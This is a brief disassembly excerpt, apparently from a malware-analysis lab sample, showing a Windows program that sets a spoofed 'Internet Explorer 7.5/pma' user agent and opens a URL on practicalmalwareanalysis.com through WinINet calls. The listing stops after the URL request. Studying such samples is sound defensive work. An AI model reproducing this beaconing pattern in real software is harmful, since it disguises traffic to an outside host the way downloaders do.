 .text:00401040 var_4= dword ptr -4
.text:00401040
.text:00401040 55 push ebp
.text:00401041 8B EC mov ebp, esp
.text:00401043 81 EC 10 02 00 00 sub esp, 210h
.text:00401049 6A 00 push 0 ; dwFlags
.text:0040104B 6A 00 push 0 ; lpszProxyBypass
.text:0040104D 6A 00 push 0 ; lpszProxy
.text:0040104F 6A 00 push 0 ; dwAccessType
.text:00401051 68 F4 70 40 00 push offset szAgent ; "Internet Explorer 7.5/pma"
.text:00401056 FF 15 C4 60 40 00 call ds:InternetOpenA
.text:00401056
.text:0040105C 89 45 F4 mov [ebp+hInternet], eax
.text:0040105F 6A 00 push 0 ; dwContext
.text:00401061 6A 00 push 0 ; dwFlags
.text:00401063 6A 00 push 0 ; dwHeadersLength
.text:00401065 6A 00 push 0 ; lpszHeaders
.text:00401067 68 C4 70 40 00 push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
.text:0040106C 8B 45 F4 mov eax, [ebp+hInternet]
.text:0040106F 50 push eax ; hInternet
.text:00401070 FF 15 B4 60 40 00 call ds:InternetOpenUrlA
.text:00401070
.text:00401076 89 45 F0 mov [ebp+hFile], eax